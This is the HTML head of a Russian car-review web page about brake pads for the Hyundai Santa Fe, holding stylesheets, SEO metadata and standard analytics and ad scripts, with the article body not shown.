

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koreanautoreview.com/hyundai/santa-fe/tormoznye-kolodki-na-santa-fe.html
body_size: 28033
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<link rel="icon" type="image/vnd.microsoft.icon" href="https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/favicon.ico">
	<link rel="shortcut icon" type="image/x-icon" href="https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/favicon.ico"> 
	<title>Тормозные колодки на Хендай Санта Фе - Обзор корейских автомобилей</title><style id="rocket-critical-css">@font-face{font-family:'AAvanteBs';font-style:normal;font-weight:400;src:local('AAvanteBs'),local('AAvanteBs'),url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/font/aavantebs.woff) format('woff'),url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/font/aavantebs.ttf) format('truetype')}html,body,div,span,iframe,h1,h2,p,a,ins,ol,ul,li,form,label{border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{font-family:Arial,sans-serif;font-size:15px;color:#143653;width:100%;margin:0;padding:0;background:#ffffff}article,aside,header,nav{display:block}ol,ul{list-style:none}article{clear:both;float:left}.clear{clear:both}.wrapper{position:relative;max-width:1000px;min-width:180px;margin:0 auto}#header{position:relative;height:125px;border-top:5px solid #f7ae14;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/header_bg.png) center center no-repeat}.logo{width:330px;height:75px;display:block;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/logo.png);position:absolute;left:0;top:20px}.mobile_menu{width:100%;height:100%;position:absolute;top:0;left:0;z-index:99999;background:#000;padding:20px;display:none}.close_menu{width:25px;height:25px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/close.png);float:right}.mob_menu{width:100%;float:left;clear:both}.mob_menu li{width:100%;float:left;clear:both}.mob_menu a{width:100%;float:left;clear:both;font-size:15px;font-weight:bold;color:#f3f3f3;text-transform:uppercase;text-decoration:none;padding:3px 0;margin:7px 0;border-left:3px solid #5f666c;padding-left:10px}.header_menu{position:absolute;right:0;top:12px}.header_menu li{float:left;padding:0 0 0 20px}.header_menu li a{color:#ffffff;font-size:12px;text-decoration:none;text-transform:uppercase;position:relative}.add{position:absolute;right:0;top:65px;color:#ffffff;font-size:13px;font-weight:bold;text-align:right;padding:0 40px 0 0;width:140px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/add.png) right center no-repeat}.search_block{position:absolute;top:55px;right:210px}#searchform{position:relative}.search_block input[type="text"]{background:none;width:280px;height:40px;border:2px solid #707375;padding:0 10px;color:#c7c7c7;font-size:12px}.menu_icon{position:absolute;content:"";width:32px;height:22px;right:20px;top:50px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/menu.png);display:none}#searchsubmit{position:absolute;border:none;display:block;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/search.png);width:20px;height:20px;top:50%;margin-top:-10px;right:10px}.container{width:100%;float:left;clear:both;padding:0 270px 0 0;margin:40px 0 50px 0}#content{width:100%;float:left;clear:both}.post,.entry{width:100%;float:left;clear:both}.entry p{line-height:24px;padding:6px 0;color:#143653;font-size:15px}#content h1{width:100%;float:left;clear:both;font-family:'AAvanteBs';font-size:30px;color:#143653;margin:0 0 20px 0}.post h2{font-family:'AAvanteBs';font-size:28px;color:#143653;margin:10px 0}.entry iframe[src]{max-width:100%}.entry ul{margin:10px 0 10px 30px}.entry ul li{line-height:21px;color:#143653;font-size:15px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/ul_li.png) left 5px no-repeat;padding:3px 0 3px 35px}.entry ol{margin:10px 0 10px 30px;counter-reset:li}.entry ol li{line-height:21px;color:#143653;font-size:15px;position:relative;padding:3px 0 3px 30px}.entry ol li:before{content:counter(li);counter-increment:li;position:absolute;color:#ffffff;font-size:12px;font-weight:bold;line-height:20px;text-align:center;width:20px;height:20px;background:#f7ae14;left:0}.entry a{color:#f7ae14;font-weight:bold;text-decoration:none}#content .breadcrumbs{width:100%;float:left;clear:both;border:2px solid #f3f3f3;padding:0 10px;margin:0 0 10px 0}#content .breadcrumbs a{color:#7b7b7b;font-size:13px;text-decoration:none;background:#f3f3f3;padding:3px 10px;float:left;margin:0 10px 0 0}#respond p{width:100%;float:left;clear:both;display:block}#respond label{float:left;clear:both;display:table;margin:0 0 0 15px;padding:5px 15px;background:#e4e4e4;text-align:center;color:#143653;font-size:13px}#respond textarea{width:100%;float:left;clear:both;border:2px solid #e4e4e4;padding:10px;font-family:Arial;color:#143653;font-size:15px;max-width:100%;height:150px;max-height:300px}.post #toc_container{width:100%!important;float:left;clear:both;padding:0 0 0 25px;border-left:3px solid #5f666c;display:block!important}.post #toc_container p.toc_title{text-align:left;font-size:15px;color:#7b7b7b;text-transform:uppercase;position:relative}.post #toc_container .toc_toggle{display:none}.post #toc_container p.toc_title:after{width:16px;height:8px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/toc_toggle.png);content:"";display:block;position:absolute;top:7px;left:125px}.post #toc_container .toc_toggle a{display:none}.post #toc_container li{background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/toc_li.png) left 3px no-repeat!important;padding-left:12px}.post #toc_container li a{font-weight:normal;color:#7b7b7b;font-size:14px;text-decoration:none}#sidebar{float:right;width:240px;margin-right:-270px}.sidebar_menu{float:left;clear:both;width:100%}.sidebar_menu li{margin:0 0 10px 0;float:left;clear:both;width:100%;display:block}.sidebar_menu li:last-child{margin-bottom:0}.sidebar_menu ul.menu>li>a{float:left;clear:both;width:100%;display:block;text-align:left;border-top:3px solid #143653;background:#f3f3f3;padding:10px 20px;font-size:15px;font-weight:bold;text-decoration:none;text-transform:uppercase;color:#143653}.sidebar_menu ul.sub-menu{width:100%;float:left;clear:both;padding:5px 20px 20px 20px;background:#f3f3f3}.sidebar_menu ul.sub-menu li{width:100%;float:left;clear:both;display:block;margin:0 0 10px 0}.sidebar_menu ul.sub-menu li:last-child{margin-bottom:0}.sidebar_menu ul.sub-menu li a{color:#143653;font-size:14px;position:relative;padding:0 0 0 15px;font-weight:bold;text-decoration:none;display:block;float:left;clear:both;width:100%}.sidebar_menu ul.sub-menu li a:before{content:"";width:7px;height:7px;background:#143653;position:absolute;top:4px;left:0}.block{float:left;clear:both;width:100%;margin:0 0 40px 0}#toTop{width:40px;height:40px;position:fixed;bottom:30px;right:50px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/totop.png);display:none;z-index:9999}@media screen and (max-width:1000px){.logo{left:20px}.header_menu,.add{right:20px}.search_block{right:230px}.container{padding:0 290px 0 20px}}@media screen and (max-width:850px){.search_block{right:190px}}@media screen and (max-width:800px){.search_block{right:20px}.add{display:none}.container{padding:0 20px}#sidebar{margin:0 auto;display:table;padding-top:30px;float:none;clear:both}}@media screen and (max-width:630px){.search_block input[type="text"]{width:180px}}@media screen and (max-width:550px){.search_block{display:none}}@media screen and (max-width:500px){.header_menu{display:none}.menu_icon{display:block}}@media screen and (max-width:400px){.logo{width:200px;height:45px;background-size:200px 45px}.menu_icon{top:40px}#header{height:100px}.post ul,.post ol{margin-left:0}}#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li{background:0 0;list-style-type:none;list-style:none}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container span.toc_toggle{font-weight:400;font-size:90%}#toc_container p.toc_title+ul.toc_list{margin-top:1em}#toc_container a{text-decoration:none;text-shadow:none}#sidebar ul ul li:before{content:''}#fancybox-loading,#fancybox-loading div,#fancybox-overlay,#fancybox-wrap,.fancybox-bg,#fancybox-outer,#fancybox-content,#fancybox-close,#fancybox-title,#fancybox-left,#fancybox-right,.fancy-ico{box-sizing:content-box;-moz-box-sizing:content-box}#fancybox-loading{position:fixed;top:50%;left:50%;width:40px;height:40px;margin-top:-20px;margin-left:-20px;overflow:hidden;z-index:111104;display:none}#fancybox-loading div{position:absolute;top:0;left:0;width:40px;height:480px;background-image:url(https://koreanautoreview.com/wp-content/plugins/easy-fancybox/images/fancybox.png)}#fancybox-overlay{position:absolute;top:0;left:0;width:100%;z-index:111100;display:none}#fancybox-tmp{padding:0;margin:0;border:0;overflow:auto;display:none}#fancybox-wrap{position:absolute;top:0;left:0;padding:20px;z-index:111101;display:none}#fancybox-outer{position:relative;width:100%;height:100%;background:#fff;box-shadow:0 0 20px #111;-moz-box-shadow:0 0 20px #111;-webkit-box-shadow:0 0 20px #111}#fancybox-content{width:0;height:0;padding:0;position:relative;-webkit-overflow-scrolling:touch;overflow-y:auto;z-index:111102;border:0 solid #fff;background:#fff;-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box}#fancybox-close{position:absolute;top:-15px;right:-15px;width:30px;height:30px;background:transparent url(https://koreanautoreview.com/wp-content/plugins/easy-fancybox/images/fancybox.png) -40px 0;z-index:111103;display:none}#fancybox-left,#fancybox-right{position:absolute;bottom:0;height:100%;width:35%;background:initial;z-index:111102;display:none}#fancybox-left{left:0}#fancybox-right{right:0}#fancybox-left-ico,#fancybox-right-ico{position:absolute;top:50%;left:-9999px;width:30px;height:30px;margin-top:-15px;z-index:111102;display:block}#fancybox-left-ico{background-image:url(https://koreanautoreview.com/wp-content/plugins/easy-fancybox/images/fancybox.png);background-position:-40px -30px}#fancybox-right-ico{background-image:url(https://koreanautoreview.com/wp-content/plugins/easy-fancybox/images/fancybox.png);background-position:-40px -60px}#fancybox-title{z-index:111102}</style>
	<link href="https://koreanautoreview.com/wp-content/themes/avtodvigateli/style.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" rel="preload">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!--[if lt IE 9]>
	<script src="https://koreanautoreview.com/wp-content/themes/avtodvigateli/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<link rel="canonical" href="https://koreanautoreview.com/hyundai/santa-fe/tormoznye-kolodki-na-santa-fe.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Тормозные колодки на Хендай Санта Фе - Обзор корейских автомобилей" />
	<meta property="og:description" content="СодержаниеВыборОригинальные тормозные колодки Hyundai Santa Fe 2 и 3Аналоги колодок для Санта Фе 2 и 3 поколенийКогда менять Тормозные колодки для Hyundai Santa Fe 2-го(CM) и 3-го(DM) поколений отличаются между собой из-за разного размера тормозных дисков на этих автомобилях. Также, на Санта Фе 2 (2006–2012 г. в.) задние колодки отличались в зависимости от года выпуска. Выбор Оба поколения данного автомобиля на передних и задних колесах идут с дисковой тормозной системой Mando. Передние тормозные диски [&hellip;]" />
	<meta property="og:url" content="https://koreanautoreview.com/hyundai/santa-fe/tormoznye-kolodki-na-santa-fe.html" />
	<meta property="og:site_name" content="Обзор корейских автомобилей" />
	<meta property="article:published_time" content="2018-12-01T10:50:58+00:00" />
	<meta property="og:image" content="https://koreanautoreview.com/wp-content/uploads/2018/12/tormoznye-kolodki-na-santa-fe_01.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Андрей" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Андрей" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://koreanautoreview.com/hyundai/santa-fe/tormoznye-kolodki-na-santa-fe.html","url":"https://koreanautoreview.com/hyundai/santa-fe/tormoznye-kolodki-na-santa-fe.html","name":"Тормозные колодки на Хендай Санта Фе - Обзор корейских автомобилей","isPartOf":{"@id":"https://koreanautoreview.com/#website"},"primaryImageOfPage":{"@id":"https://koreanautoreview.com/hyundai/santa-fe/tormoznye-kolodki-na-santa-fe.html#primaryimage"},"image":{"@id":"https://koreanautoreview.com/hyundai/santa-fe/tormoznye-kolodki-na-santa-fe.html#primaryimage"},"thumbnailUrl":"https://koreanautoreview.com/wp-content/uploads/2018/12/tormoznye-kolodki-na-santa-fe_01.jpg","datePublished":"2018-12-01T10:50:58+00:00","dateModified":"2018-12-01T10:50:58+00:00","author":{"@id":"https://koreanautoreview.com/#/schema/person/4d0bcefecb3c71be04c62daa8221d319"},"breadcrumb":{"@id":"https://koreanautoreview.com/hyundai/santa-fe/tormoznye-kolodki-na-santa-fe.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://koreanautoreview.com/hyundai/santa-fe/tormoznye-kolodki-na-santa-fe.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://koreanautoreview.com/hyundai/santa-fe/tormoznye-kolodki-na-santa-fe.html#primaryimage","url":"https://koreanautoreview.com/wp-content/uploads/2018/12/tormoznye-kolodki-na-santa-fe_01.jpg","contentUrl":"https://koreanautoreview.com/wp-content/uploads/2018/12/tormoznye-kolodki-na-santa-fe_01.jpg","width":640,"height":480,"caption":"Тормозные колодки на Хендай Санта Фе"},{"@type":"BreadcrumbList","@id":"https://koreanautoreview.com/hyundai/santa-fe/tormoznye-kolodki-na-santa-fe.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://koreanautoreview.com/"},{"@type":"ListItem","position":2,"name":"Тормозные колодки на Хендай Санта Фе"}]},{"@type":"WebSite","@id":"https://koreanautoreview.com/#website","url":"https://koreanautoreview.com/","name":"Обзор корейских автомобилей","description":"Обзор корейских автомобилей","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://koreanautoreview.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://koreanautoreview.com/#/schema/person/4d0bcefecb3c71be04c62daa8221d319","name":"Андрей","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://koreanautoreview.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a3f97fe1f3574ac15ff8eb42fa229803?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a3f97fe1f3574ac15ff8eb42fa229803?s=96&d=mm&r=g","caption":"Андрей"},"url":"https://koreanautoreview.com/author/andrey"}]}</script>


<link rel='preload'  href='https://koreanautoreview.com/wp-includes/css/classic-themes.min.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='preload'  href='https://koreanautoreview.com/wp-content/plugins/contact-form-7/includes/css/styles.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://koreanautoreview.com/wp-content/plugins/table-of-contents-plus/screen.min.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://koreanautoreview.com/wp-content/plugins/wp-polls/polls-css.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://koreanautoreview.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='preload'  href='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='screen' />
<script type='text/javascript' src='https://koreanautoreview.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js' defer></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter49305271 = new Ya.Metrika2({
                    id:49305271,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/49305271" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4465106034544743",
          enable_page_level_ads: true
     });
</script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4465106034544743",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87957144-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87957144-3');
</script>
<style type="text/css">div#toc_container {background: #ffffff;border: 1px solid #ffffff;width: 100%;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://koreanautoreview.com/wp-content/uploads/2018/12/cropped-favicon-32x32.png" sizes="32x32" />
